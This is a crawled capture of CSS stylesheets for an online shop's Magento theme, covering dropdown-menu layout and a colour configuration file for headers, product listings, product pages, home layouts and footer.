h3{color:#006d77;font-weight:700}.cd-dropdown-content .cd-dropdown-icons .cd-dropdown-item p{display:block;font-size:1.2rem}.cd-dropdown-content .cd-dropdown-icons .cd-dropdown-item:before{left:25px}.cd-dropdown-content>.has-children>ul{visibility:hidden}.cd-dropdown-content>.has-children>ul.is-active{visibility:visible}.cd-dropdown-content>.has-children>.cd-secondary-dropdown.is-active>li>ul{visibility:visible}.cd-dropdown-content>.has-children>a.is-active{box-shadow:inset 2px 0 0 #006d77;color:#006d77}.cd-dropdown-content>.has-children>a.is-active:before,.cd-dropdown-content>.has-children>a.is-active:after{background:#006d77}.open-to-left .cd-dropdown-content>.has-children>a.is-active{box-shadow:inset -2px 0 0 #006d77}}@-webkit-keyframes cd-fade-in{0%{opacity:0;visibility:visible}100%{opacity:1;visibility:visible}}@keyframes cd-fade-in{0%{opacity:0;visibility:visible}100%{opacity:1;visibility:visible}}@-webkit-keyframes cd-fade-out{0%{opacity:1;visibility:visible}100%{opacity:0;visibility:visible}}@keyframes cd-fade-out{0%{opacity:1;visibility:visible}100%{opacity:0;visibility:visible}}.cd-search input[type=search]{width:100%;height:50px;padding:0 20px;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;-o-appearance:none;appearance:none;background-color:#242643;color:#fff;border:none;border-radius:0}.cd-search input[type=search]::-webkit-input-placeholder{color:#fff}.cd-search input[type=search]::-moz-placeholder{color:#fff}.cd-search input[type=search]:-moz-placeholder{color:#fff}.cd-search input[type=search]:-ms-input-placeholder{color:#fff}.cd-search input[type=search]:focus{background:#fff;color:#111433;outline:none}.cd-search input[type=search]:focus::-webkit-input-placeholder{color:rgba(17,20,51,.4)}.cd-search input[type=search]:focus::-moz-placeholder{color:rgba(17,20,51,.4)}.cd-search input[type=search]:focus:-moz-placeholder{color:rgba(17,20,51,.4)}.cd-search input[type=search]:focus:-ms-input-placeholder{color:rgba(17,20,51,.4)}@media only screen and (min-width:1024px){.cd-search input[type=search]{background-color:#ebebeb}.cd-search input[type=search]::-webkit-input-placeholder{color:#b3b3b3}.cd-search input[type=search]::-moz-placeholder{color:#b3b3b3}.cd-search input[type=search]:-moz-placeholder{color:#b3b3b3}.cd-search input[type=search]:-ms-input-placeholder{color:#b3b3b3}}.has-children>a,.go-back a{position:relative}.has-children>a:before,.has-children>a:after,.go-back a:before,.go-back a:after{content:'';position:absolute;top:50%;margin-top:-1px;display:inline-block;height:2px;width:10px;background:#fff;-webkit-backface-visibility:hidden;backface-visibility:hidden}.has-children>a:before,.go-back a:before{-webkit-transform:rotate(45deg);transform:rotate(45deg)}.has-children>a:after,.go-back a:after{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}@media only screen and (min-width:1024px){.has-children>a:before,.has-children>a:after,.go-back a:before,.go-back a:after{background:#b3b3b3}}.has-children>a{padding-right:40px}.has-children>a:before,.has-children>a:after{right:20px;-webkit-transform-origin:9px 50%;transform-origin:9px 50%}@media only screen and (min-width:991px){.open-to-left .cd-dropdown-content>.has-children>a{padding-left:40px;padding-right:20px}.open-to-left .cd-dropdown-content>.has-children>a:before,.open-to-left .cd-dropdown-content>.has-children>a:after{right:auto;left:20px;-webkit-transform-origin:1px 50%;transform-origin:1px 50%}ul.cd-dropdown-content li a:hover{color:#006d77 !important}}.cd-dropdown-content .go-back a{padding-left:40px}.cd-dropdown-content .go-back a:before,.cd-dropdown-content .go-back a:after{left:20px;-webkit-transform-origin:1px 50%;transform-origin:1px 50%}.cd-main-content{background-color:#e6e6e6;min-height:calc(100vh - 100px);padding:2em 5%;line-height:2}.no-js .cd-dropdown-wrapper:hover .cd-dropdown{visibility:visible;opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}.no-js .cd-dropdown-wrapper .cd-close{display:none}@media (max-width:991px){.bottom-content .larger-navigation{display:block !important}.larger-navigation .minicart-wrapper{position:absolute;right:10px;bottom:-49px}.navigation-megamenu-wrapper{display:none}.header-style-1 .searchbox-header{width:78%;max-width:100%}}.social-in{display:inline-block;vertical-align:middle;margin-right:19px;border-right:1px solid #fff;padding-right:5px;position:relative}.social-in ul li{display:inline-block;vertical-align:middle;margin-right:10px}.social-in ul li a{color:#fff;font-size:16px;line-height:41px}.header-top-left ul.top-contact-info li a img{max-width:108px}ul.top-contact-info{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.top-contact-info li{border-right:1px solid #006d77}.header-style-1 .header-top{padding:0 !important}.social-in{border-right:none}.header-style-1 .header-top-right{padding-top:0;position:relative}.social-in.mf-initial:after{position:absolute;height:29px;width:1px;background:#fff;content:"";top:0;right:0;bottom:0;margin:auto}.header-style-1 .header-top-right>.header.links{top:0}.top-contact-info li.active a,.top-contact-info li a:hover{background-color:#f4f4f4;margin-bottom:-1px}.header-top-left .language-wrapper{display:none}@media (max-width:1366px){.header-top-left ul.top-contact-info li a img{max-width:66px}.header-top-left span{line-height:37px;font-size:10px}.header-style-1 .header-top-right>.header.links>li>a{font-size:11px}.social-in ul li a i{font-size:13px}.social-in ul li a{color:#fff;line-height:37px}.top-contact-info a{padding:11px;height:auto;line-height:37px}}@media (max-width:991px){ul.top-contact-info{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.header-top-left{text-align:center}.header-style-1 .header-top-right{text-align:center;float:none}}@media (max-width:767px){.header-top .col-lg-4.col-md-4.col-sm-6.col-xs-4.option-left{display:none}.social-in.mf-initial:after{height:22px}}ul.top-contact-info{display:-webkit-box;display:-ms-flexbox;display:flex;margin:0}.top-contact-info a{padding:9px 15px;height:41px;background:#fff;display:block}.top-contact-info li:first-child{border-left:none}.top-contact-info li{display:inline-block;vertical-align:middle;border-right:1px solid #e4e4e4}.top-bar-inner .top-contact-info li{border-right-color:#e3e3e3}.header-style-1 .header-top-right>.header.links>li>a{color:#fff !important}.left-image-section{position:absolute;right:-919px !important;top:0 !important;left:inherit !important;background:#fff;display:none;height:500px;border-left:1px solid #ebebeb}.left-image-section img{max-width:280px}.header-style-1 .middle-right-content{z-index:10 !important}@media (min-width:991px){.cd-dropdown-content>.has-children>ul.is-active{min-height:500px !important}a.cd-dropdown-trigger:hover{color:#fff}.header-middle .row{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.cd-dropdown-content>.has-children>ul>li a:hover{background:#006d77;color:#fff !important}li.has-children{position:relative}.col-lg-10.col-md-9.col-sm-8.header-middle-right{display:-webkit-box;display:-ms-flexbox;display:flex}ul.cd-dropdown-content li.has-children:hover .left-image-section{display:block;visibility:visible}section.dipar-inner{margin-top:3px;margin-right:10px}}@media(min-width:991px){ul.cd-dropdown-content li:nth-child(2) ul.cd-secondary-dropdown,ul.cd-dropdown-content li:nth-child(2) .left-image-section{top:-50px !important}ul.cd-dropdown-content li:nth-child(3) ul.cd-secondary-dropdown,ul.cd-dropdown-content li:nth-child(3) .left-image-section{top:-100px !important}ul.cd-dropdown-content li:nth-child(4) ul.cd-secondary-dropdown,ul.cd-dropdown-content li:nth-child(4) .left-image-section{top:-150px !important}ul.cd-dropdown-content li:nth-child(5) ul.cd-secondary-dropdown,ul.cd-dropdown-content li:nth-child(5) .left-image-section{top:-200px !important}ul.cd-dropdown-content li:nth-child(6) ul.cd-secondary-dropdown,ul.cd-dropdown-content li:nth-child(6) .left-image-section{top:-250px !important}ul.cd-dropdown-content li:nth-child(7) ul.cd-secondary-dropdown,ul.cd-dropdown-content li:nth-child(7) .left-image-section{top:-300px !important}ul.cd-dropdown-content li:nth-child(8) ul.cd-secondary-dropdown,ul.cd-dropdown-content li:nth-child(8) .left-image-section{top:-350px !important}ul.cd-dropdown-content li:nth-child(9) ul.cd-secondary-dropdown,ul.cd-dropdown-content li:nth-child(9) .left-image-section{top:-400px !important}ul.cd-dropdown-content li:nth-child(10) ul.cd-secondary-dropdown,ul.cd-dropdown-content li:nth-child(10) .left-image-section{top:-450px !important}ul.cd-dropdown-content li:nth-child(11) ul.cd-secondary-dropdown,ul.cd-dropdown-content li:nth-child(11) .left-image-section{top:-500px !important}ul.cd-dropdown-content li:nth-child(12) ul.cd-secondary-dropdown,ul.cd-dropdown-content li:nth-child(12) .left-image-section{top:-550px !important}}@media (max-width:1499px) and (min-width:991px){ul.cd-dropdown-content li:nth-child(2) ul.cd-secondary-dropdown,ul.cd-dropdown-content li:nth-child(2) .left-image-section{top:-40px !important}ul.cd-dropdown-content li:nth-child(3) ul.cd-secondary-dropdown,ul.cd-dropdown-content li:nth-child(3) .left-image-section{top:-80px !important}ul.cd-dropdown-content li:nth-child(4) ul.cd-secondary-dropdown,ul.cd-dropdown-content li:nth-child(4) .left-image-section{top:-120px !important}ul.cd-dropdown-content li:nth-child(5) ul.cd-secondary-dropdown,ul.cd-dropdown-content li:nth-child(5) .left-image-section{top:-160px !important}ul.cd-dropdown-content li:nth-child(6) ul.cd-secondary-dropdown,ul.cd-dropdown-content li:nth-child(6) .left-image-section{top:-200px !important}ul.cd-dropdown-content li:nth-child(7) ul.cd-secondary-dropdown,ul.cd-dropdown-content li:nth-child(7) .left-image-section{top:-240px !important}ul.cd-dropdown-content li:nth-child(8) ul.cd-secondary-dropdown,ul.cd-dropdown-content li:nth-child(8) .left-image-section{top:-280px !important}ul.cd-dropdown-content li:nth-child(9) ul.cd-secondary-dropdown,ul.cd-dropdown-content li:nth-child(9) .left-image-section{top:-320px !important}ul.cd-dropdown-content li:nth-child(10) ul.cd-secondary-dropdown,ul.cd-dropdown-content li:nth-child(10) .left-image-section{top:-360px !important}ul.cd-dropdown-content li:nth-child(11) ul.cd-secondary-dropdown,ul.cd-dropdown-content li:nth-child(11) .left-image-section{top:-400px !important}ul.cd-dropdown-content li:nth-child(12) ul.cd-secondary-dropdown,ul.cd-dropdown-content li:nth-child(12) .left-image-section{top:-440px !important}}@media (max-width:991px){ul.cd-dropdown-content li.has-children:hover .left-image-section{display:none;visibility:hidden}.cd-dropdown-content a,.cd-dropdown-content ul a{font-size:1.6rem}.cd-dropdown h2,.cd-dropdown-content a,.cd-dropdown-content ul a{height:45px;line-height:44px;font-size:15px}.cd-dropdown-content a,.cd-dropdown-content ul a{border-style:solid;border-top:none;border-left:none;border-bottom:1px solid #008692;border-right:none}ul.cd-dropdown-content li.has-children a{color:#ffff}.top-content-theme .breadcrumbs{margin-top:70px}a.cd-dropdown-trigger{font-size:0}.cd-dropdown-trigger:after{display:none}.cd-dropdown-trigger:before{-webkit-transform:rotate(0);transform:rotate(0);content:"\f0c9";font:normal normal normal 14px/1 FontAwesome;right:inherit;font-size:26px;background:0 0;height:auto;width:auto;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);top:53%}.btn-mobile{display:none}.top-content-theme .breadcrumbs{margin-top:67px}.cd-dropdown-trigger{padding:6px 31px 1px 20px}section.dipar-inner{position:absolute;bottom:-73px;left:15px}.nav-mobile-container{position:relative;display:none !important}.cd-dropdown h2{font-size:18px !important;font-weight:700;color:#fff;background-color:#00454b;border-bottom:1px solid #00454b}.cd-dropdown-trigger{background-color:#006d77}.cd-dropdown{background-color:#006d77}.cd-dropdown .cd-close{height:40px;width:40px}.cd-dropdown-content,.cd-dropdown-content ul{padding-top:47px}.minicart-wrapper .action.showcart:before{display:none !important}}@media (max-width:991px){.home-style-1 .slidershow-home{margin-top:70px}}@media (max-width:767px){.cd-dropdown h2{font-size:18px !important}.cd-dropdown-content,.cd-dropdown-content ul{padding-top:46px}.cd-dropdown .cd-close{height:45px;width:45px}section.dipar-inner{bottom:-61px}.top-content-theme{background:0 0 !important}.header-style-1 .middle-right-content .minicart-header .cart-wrapper .minicart-wrapper .action.showcart .counter .counter-number{left:-13px !important}.top-content-theme .breadcrumbs{padding:5px 0}.breadcrumbs .items .item a,.breadcrumbs .items .item strong{font-size:14px}.top-content-theme .breadcrumbs .items .item:not(:last-child):after{top:4px}}@media (max-width:480px){.top-content-theme .breadcrumbs{margin-top:37px}.cart-empty{margin-top:20px}}@media (min-width:991px){.cd-dropdown-content .cd-secondary-dropdown ul{padding-bottom:40px !important}.cd-dropdown-content .cd-secondary-dropdown .is-hidden li a{padding:0 15px 0 22px;color:#525252;position:relative}.cd-dropdown-content .cd-secondary-dropdown .see-all{bottom:11px !important}.cd-secondary-dropdown li:first-child{display:none}.cd-dropdown-content .cd-secondary-dropdown .is-hidden li a:before{content:"";position:absolute;left:10px;top:0;width:5px;height:1px;background:#525252;margin:auto;bottom:0}.cd-dropdown-content .cd-secondary-dropdown .is-hidden li a:hover:before{background:#fff}.cd-dropdown-content>.has-children>ul{width:639px !important;display:grid;grid-template-columns:1fr 1fr 1fr;background-repeat:no-repeat;background-size:100% 100%;grid-auto-rows:min-content}section.dipar-inner{position:relative;z-index:1000}.overlay{position:fixed;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.5);opacity:0;transition:opacity .3s ease-in-out;pointer-events:none;z-index:5}#hover-me{position:relative;border:8px solid rgba(105,150,218,.09);box-shadow:0px 0px 9px rgba(0,0,0,.1);margin-top:20px}body.hovered .overlay{opacity:1;pointer-events:auto}.cd-dropdown-content>.has-children>ul.is-active{height:500px !important;overflow-y:auto}.shop-now-content h5{font-size:19px;font-weight:700;padding-bottom:10px}.shop-now-content{padding:15px;text-align:center}.shop-now-content a{background:#000;color:#fff;border:none;height:auto;line-height:38px;display:inline-block;padding:0 15px}.left-image-section{max-width:280px}.cd-dropdown ul.cd-secondary-dropdown .has-children>a{pointer-events:none}ul.cd-dropdown-content .shop-now-content a{color:#fff !important}ul.cd-dropdown-content .shop-now-content a:hover{color:#fff !important}}.catalog-product-view .product.info.detailed{height:651px}.catalog-product-view .vertical-style .resp-tab-content{border:1px solid #ddd;max-height:591px;overflow:auto}@media (max-width:1499px){.catalog-product-view .product.attribute.description ul li span{font-size:15px !important}.catalog-product-view .product.attribute.description p span{font-size:16px !important;line-height:1.3}.catalog-product-view .column.main .vertical-style .resp-tabs-list li{padding:8px 15px !important}.catalog-product-view .fieldset .review-legend.legend strong{display:block;margin-left:0;font-size:16px !important;margin-top:13px;line-height:1.3}.catalog-product-view .page-title-wrapper.product .page-title .base{font-size:19px;line-height:1.3}}@media (max-width:767px){.catalog-product-view .product.info.detailed{height:821px}.vertical-style .resp-tabs-container{padding:30px 15px !important}.catalog-product-view .page-title-wrapper.product .page-title .base{font-size:16px;line-height:1}}

--- FILE ---
content_type: text/css
request_url: https://www.eazyonlineshop.com/static/frontend/Sm/shiny/en_GB/css/config_1.css
body_size: 12287
content:
body {
  background-color: #ffffff;
  font-family: Roboto;
  font-size: 14px;
  color: #666666;
  line-height: 1.66;
  background-image: url('');
  background-repeat: repeat;
  background-position: left top;
}
.label {
  color: #666666;
}
a,
a:focus,
a:visited {
  color: #444444;
}
a:hover {
  color: #ff5722;
}
/* GENERAL */
.smcqp-btn,
.spcqp-count,
.owl-controls .owl-nav div:hover,
.page-title:before,
button:hover,
.cart-container .action.continue:hover,
a.action.primary:hover {
  background-color: #ff5722;
}
.smrv-block-content-wrap .smrv-handle:hover .smrv-icon,
.smrv-block-content-wrap.smrv-over .smrv-handle .smrv-icon,
.sm-recently-viewed .smrv-clear:hover,
.sm-recently-viewed .product-item-info a:hover .product-image-wrapper:hover:after {
  background-color: #ff5722;
}
#page-loader .loader span {
  background-color: #ff5722;
}
.top-content-theme .breadcrumbs .items .item a:hover {
  color: #ff5722;
}
#yt-totop-fix {
  background-color: #ff5722;
}
#yt-totop-fix:hover {
  background-color: #ee3900;
}
.w-newsletter .newsletter-info .form-newsletter-popup .action-newsletter button:hover {
  background-color: #ff5722;
}
.fotorama__thumb-border {
  border-color: #ff5722 !important;
}
.fotorama__active .fotorama__dot {
  border-color: #ff5722 !important;
  background-color: #ff5722;
}
.cart-container .cart.table-wrapper .product-item-photo .product-image-photo:hover {
  border-color: #ff5722;
}
.cartpro-modal .cpmodal-button {
  background-color: #ff5722;
}
#btn-gallery:hover {
  background-color: #ff5722;
}
.owl-dots .owl-dot:hover,
.owl-dots .owl-dot.active {
  background-color: #ff5722;
}
.cart-container .cart-summary .coupon .actions-toolbar .primary .apply.primary:hover,
.modal-footer .action-primary.action-accept:hover,
.slider-ourmember .owl-dots .owl-dot:hover,
.slider-ourmember .owl-dots .owl-dot.active {
  background-color: #ff5722;
}
.sm-listing-tabs .ltabs-items .ltabs-loadmore .ltabs-loadmore-btn {
  background-color: #ff5722;
}
.sm-listing-tabs .ltabs-items .ltabs-loadmore .ltabs-loadmore-btn:hover {
  background-color: #ee3900;
}
.block-minicart .minicart-items .product-item-details .product-item-name a:hover {
  color: #ff5722;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right:hover,
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left:hover {
  background-color: #ff5722;
  border-color: #ff5722;
}
.fotorama-item .fotorama__nav--thumbs .fotorama__nav__frame.fotorama__active {
  border-color: #ff5722;
}
.more-w .more-view:hover {
  color: #ff5722;
}
.cartpro-imageload {
  border-color: #ff5722 !important;
  color: #ff5722 !important;
}
.block-minicart .block-content > .actions a:hover {
  background-color: #ff5722;
}
.post-ftimg-hld .date-post {
  color: #ff5722;
}
.sm_megamenu_head_item > .sm_megamenu_title > .sm_megamenu_title > a:hover {
  color: #ff5722;
}
/* END GENERAL */
/* LISTING */
#price-slider .ui-slider-range {
  background-color: #ff5722;
}
#price-slider .ui-slider-handle {
  color: #ff5722;
}
.block .block-title:before {
  background-color: #ff5722;
}
#sm_slider_price .ui-slider-range {
  background-color: #ff5722;
}
#sm_slider_price .ui-slider-handle {
  border-color: #ff5722;
}
.products-list .item .item-inner .box-image-list .button-action .action:hover,
.products-grid .item .item-inner .box-image .button-action .action:hover {
  background-color: #ff5722;
}
.products-list .item .item-inner:hover .box-info-list .tocart,
.products-grid .item .item-inner:hover .box-info .tocart {
  background-color: #ff5722;
  border-color: #ff5722 !important;
}
.products-list .item .item-inner .box-info-list .tocart:hover,
.products-grid .item .item-inner .box-info .tocart:hover {
  background-color: #ee3900;
  border-color: #ee3900 !important;
}
.toolbar .modes .modes-mode.mode-grid:hover,
.toolbar .modes .modes-mode.mode-grid.active {
  background-color: #ff5722;
  border-color: #ff5722;
}
.toolbar .modes .modes-mode.mode-list:hover,
.toolbar .modes .modes-mode.mode-list.active {
  background-color: #ff5722;
  border-color: #ff5722;
}
.toolbar .pages .pages-items .item:hover a {
  background-color: #ff5722;
  border-color: #ff5722;
}
.toolbar .pages .pages-items .item.current strong {
  background-color: #ff5722;
  border-color: #ff5722;
}
.products-sidebar .item .item-inner .box-image:hover {
  border-color: #ff5722;
}
/* END LISTING */
/* DETAIL */
.product-info-main .product-addto-links .action,
.product-info-main .product-social-links .action {
  border: 1px solid #ff5722 !important;
  color: #ff5722;
}
.product-info-main .product-addto-links .action:hover,
.product-info-main .product-social-links .action:hover {
  background-color: #ff5722 !important;
}
.services-sidebar li .service-content .service-icon {
  color: #ff5722;
}
.accordion-style .resp-accordion.active {
  background-color: #ff5722 !important;
  border-color: #ff5722 !important;
}
.detail-title:before {
  background-color: #ff5722;
}
.related-upsell-wrapper .owl-controls .owl-nav div:hover,
.upsell-wrapper .owl-controls .owl-nav div:hover,
.resp-vtabs .resp-tabs-list li:hover,
.resp-vtabs .resp-tabs-list li.active {
  color: #ff5722;
}
.related-upsell-wrapper .owl-controls .owl-nav div:hover,
.upsell-wrapper .owl-controls .owl-nav div:hover {
  border-color: #ff5722 !important;
  background-color: #ff5722 !important;
}
.product-info-main .product-options-bottom .box-tocart .fieldset .actions button,
.product-info-main .product-add-form .box-tocart .fieldset .actions button {
  background-color: #ff5722;
}
/* horizontal full */
.product-image-detail .thumbs-container .thumb-slider .thumb-item .thumb-image:hover,
.product-image-detail .thumbs-container .thumb-slider .thumb-item .thumb-image.thumb-active {
  border-color: #ff5722;
}
/* end horizontal full */
/* END DETAIL */
/* TAB */
.default-style .resp-tabs-list li:hover {
  color: #ff5722;
}
.default-style .resp-tabs-list li.active {
  color: #ff5722;
}
.default-style .resp-tabs-list li.active:before {
  background-color: #ff5722;
}
.vertical-style .resp-tabs-list li.active:before {
  background-color: #ff5722;
}
/* END TAB */
.top-content-theme .page-title {
  color: #ff5722;
}
/* HEADER */
.mega-featured ul li a:before {
  background-color: #ff5722;
}
.mega-featured ul li a:hover {
  color: #ff5722;
}
.sm_megamenu_head_item > .sm_megamenu_title > .sm_megamenu_title > a:before {
  background-color: #ff5722;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li.sm_megamenu_lv1:hover > a {
  color: #ff5722;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li.sm_megamenu_actived > a,
.sm-megamenu-child .sm_megamenu_head_item .sm_megamenu_actived > a {
  color: #ff5722;
}
.header-style-1 .search-wrapper .sm-searchbox-content .form.minisearch .actions .btn-searchbox,
.header-style-1 .megamenu-content-sidebar .btn-megamenu {
  background-color: #ff5722;
}
.header-style-1 .megamenu-content-sidebar .menu-ver-content {
  border-color: #ff5722;
}
.header-style-1 .search-wrapper .sm-searchbox-content .form.minisearch .actions .btn-searchbox:hover {
  background-color: #ee3900;
}
.header-style-1 .middle-right-content .minicart-header .cart-wrapper .minicart-wrapper .action.showcart .counter .price-minicart,
.cms-index-index .header-style-1 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.home-item-parent > a,
.header-style-1 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_lv1.sm_megamenu_actived > a,
.header-style-1 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_lv1:hover > a,
.header-style-1 .middle-right-content .phone-header .phone-number,
.header-style-1 .support-header ul li.email-header:before,
.header-style-1 .support-header ul li.hot-line:before,
.header-style-1 .ts-slider-wrap .ts-item .tweet a:hover {
  color: #ff5722;
}
.header-style-2 .search-wrapper .block-content .form.minisearch .actions .btn-search-header {
  background-color: #ff5722;
}
.header-style-2 .search-wrapper .block-content .form.minisearch .actions .btn-search-header:hover {
  background-color: #ee3900;
}
.header-style-2 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_lv1.sm_megamenu_actived > a,
.header-style-2 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_lv1:hover > a {
  color: #ff5722;
}
.header-style-2 .middle-right-content .minicart-header .cart-wrapper .minicart-wrapper .action.showcart .counter .counter-number {
  background-color: #ff5722;
}
.header-style-2 .middle-right-content .customer-links .link-content > .header.links > li > a:hover {
  color: #ff5722;
}
.header-style-2 .header-bottom .bottom-content .deal-links li a:hover {
  color: #ff5722 !important;
}
.header-style-2 .navigation > ul > li:hover > a,
.header-style-2 .navigation > ul > li.active > a,
.header-style-2 .navigation > ul > li.has-active > a,
.header-style-2 .navigation > ul > li ul li:hover > a {
  color: #ff5722;
}
.cms-index-index .header-style-2 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.home-item-parent > a {
  color: #ff5722;
}
.header-style-3 .discount-header a {
  color: #ff5722;
}
.header-style-3 .link-customer .item.link.compare .action.compare:hover {
  color: #ff5722;
}
.header-style-3 .search-wrapper .block-content .form.minisearch .actions .btn-search-header:hover:before {
  color: #ff5722;
}
.header-style-3 .link-customer > .header.links > li > a:hover {
  color: #ff5722;
}
.header-style-3 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > .sm_megamenu_head,
.header-style-3 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > .sm_megamenu_head {
  color: #ff5722;
}
.header-style-3 .navigation > ul > li:hover > a,
.header-style-3 .navigation > ul > li.active > a,
.header-style-3 .navigation > ul > li.has-active > a,
.header-style-3 .navigation > ul > li ul li:hover > a {
  color: #ff5722;
}
.cms-index-index .header-style-3 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.home-item-parent > a {
  color: #ff5722;
}
.header-style-4 .header-top {
  background-color: #ff5722;
}
.header-style-4 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > .sm_megamenu_head,
.header-style-4 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > .sm_megamenu_head {
  color: #ff5722;
}
.header-style-4 .cart-wrapper .minicart-wrapper .action.showcart .counter {
  background-color: #ff5722;
}
.header-style-4 .navigation > ul > li:hover > a,
.header-style-4 .navigation > ul > li.active > a,
.header-style-4 .navigation > ul > li.has-active > a,
.header-style-4 .navigation > ul > li ul li:hover > a {
  color: #ff5722;
}
.cms-index-index .header-style-4 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.home-item-parent > a {
  color: #ff5722;
}
/* END HEADER */
/* HOME */
.sm-listing-tabs .ltabs-tabs-container .ltabs-tabs li:before {
  background-color: #ff5722;
}
.sm-listing-tabs .ltabs-tabs-container .ltabs-tabs li:hover,
.sm-listing-tabs .ltabs-tabs-container .ltabs-tabs li.tab-sel {
  color: #ff5722;
}
.home-style-1 .title-home:before {
  background-color: #ff5722;
}
.home-style-1 .slidershow-home .owl-controls .owl-nav > div {
  background-color: #ff5722;
}
.home-style-1 .slidershow-home .owl-controls .owl-dots .owl-dot:hover,
.home-style-1 .slidershow-home .owl-controls .owl-dots .owl-dot.active {
  background-color: #ff5722;
}
.home-style-1 .listingtab-default .owl-controls .owl-nav div:hover,
.home-style-1 .slider-products .owl-controls .owl-nav div:hover,
.home-style-1 .brand-slider .owl-controls .owl-nav div:hover {
  background-color: #ff5722;
  border-color: #ff5722;
}
.home-style-1 .post-container .item-post .image-blog .date-post {
  color: #ff5722;
}
.home-style-1 .featured-sale .item .info-sale h2 a:hover,
.home-style-1 .featured-sale .item .info-sale .view-all {
  color: #ff5722;
}
.home-style-1 .featured-grid .item .info-grid h2 a:hover {
  color: #ff5722;
}
.home-style-1 .post-container .item-post .info-blog .cat-post a:hover {
  color: #ff5722;
}
.home-style-1 .slidershow-home .owl-controls .owl-nav div:hover {
  background-color: #ff5722;
}
.home-style-1 .featured-grid .item:hover .info-grid h2 a {
  color: #ff5722;
}
.home-2-style .products-grid .item .item-inner .box-image .button-action .action:hover {
  background-color: #ff5722;
}
.home-style-2 .title-home::before {
  background-color: #ff5722;
}
.home-style-2 .slidershow-home .owl-controls .owl-nav div:hover {
  background-color: #ff5722;
}
.home-style-2 .slidershow-home .owl-dots .owl-dot:hover,
.home-style-2 .slidershow-home .owl-dots .owl-dot.active {
  background-color: #ff5722;
}
.home-style-2 .popular-categories .item:hover span {
  background-color: #ff5722;
}
.home-style-2 .tab-product-container .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs li.tab-sel,
.home-style-2 .tab-product-container .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs li:hover {
  color: #ff5722;
}
.home-style-2 .tab-product-container .owl-controls .owl-nav div:hover,
.home-style-2 .group-deal .owl-controls .owl-nav div:hover,
.home-style-2 .brand-slider .owl-controls .owl-nav div:hover {
  background-color: #ff5722;
}
.home-style-3 .full-categories .list-cats .item .image-cat:hover .cat-title span {
  background-color: #ff5722;
}
.home-style-3 .full-categories .list-cats .item .image-cat .cat-title span:hover {
  background-color: #ee3900;
}
.home-style-3 .instagram:hover .button-instagram {
  background-color: #ff5722;
}
.home-style-3 .instagram .button-instagram:hover {
  background-color: #ee3900;
}
.home-style-3 .slidershow-home .owl-controls .owl-nav div:hover {
  border-color: #ff5722;
  background-color: #ff5722;
}
.home-style-3 .title-home h2:before,
.home-style-3 .title-home h2:after {
  background-color: #ff5722;
}
.home-style-3 .listingtab-default .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs li.tab-sel,
.home-style-3 .listingtab-default .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs li:hover {
  color: #ff5722;
}
.home-style-3 .listingtab-default .owl-controls .owl-nav div:hover,
.home-style-3 .deal-slider .slider-products .owl-controls .owl-nav div:hover,
.home-style-3 .slider-post .owl-controls .owl-nav div:hover {
  border-color: #ff5722;
  background-color: #ff5722;
}
.home-style-3 .slider-post .info-blog .cat-post a:hover {
  color: #ff5722;
}
.home-3-style .products-grid .item .item-inner .box-image .button-action .action:hover,
.home-3-style .products-grid .item .item-inner .box-info .tocart:hover {
  background-color: #ff5722;
}
.home-4-style .products-grid .item .item-inner .box-info .tocart:hover {
  background-color: #ff5722;
}
.home-4-style .products-grid .item .item-inner .box-info .towishlist:hover,
.home-4-style .products-grid .item .item-inner .box-info .tocompare:hover {
  background-color: #ff5722;
  border-color: #ff5722;
}
.home-4-style .products-grid .item .item-inner .box-image .button-action .action:hover {
  background-color: #ff5722;
}
.home-style-4 .video-container .video-content .ex-btn {
  background-color: #ff5722;
}
.home-style-4 .video-container .video-content .ex-btn:hover {
  color: #ff5722;
}
.home-style-4 .slidershow-home .owl-controls .owl-nav div:hover {
  background-color: #ff5722;
}
.home-style-4 .group-product .product-content .item .thumbs-product .item-img:hover,
.home-style-4 .group-product .product-content .item .thumbs-product .item-img.thumb-active {
  border-color: #ff5722;
}
/* END HOME */
/* FOOTER */
.footer-style-1.footer-container .tags-footer li a:hover {
  background-color: #ff5722;
}
.footer-style-1.footer-container .block-footer .content-block-footer .footer-links li a:hover {
  color: #ff5722;
}
.footer-style-1.footer-container .block-footer .content-block-footer .footer-links li a:hover:before {
  background-color: #ff5722;
}
.footer-style-1.footer-container .socials-wrap ul li a:hover {
  background-color: #ff5722;
}
.footer-style-1.footer-container .block-subscribe-footer .action-button .action.subscribe {
  background-color: #ff5722;
}
.footer-style-1.footer-container .block-subscribe-footer .action-button .action.subscribe:hover {
  background-color: #ee3900;
}
.footer-style-2 .footer-services {
  background-color: #ff5722;
}
.footer-style-2 .footer-categories .block-cat ul li a:hover {
  color: #ff5722;
}
